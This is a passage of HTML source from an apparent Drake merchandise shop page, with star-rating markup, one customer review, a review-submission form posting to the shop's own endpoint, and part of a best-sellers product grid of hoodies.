</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">Excellent design, highly endorse, with excellent follow-up.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://drakemerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="1050" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1303">
    <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3461/conversions/65b89a0124a395.39452001-small.png?w=250&amp;h=250"
                alt="Drake Two Sides Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="capitalize hover:underline leading-3">Drake Two Sides Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1298">
    <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3243/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Drake Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1282">
    <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3193/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Drake Bbl Certified Lover Boy Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
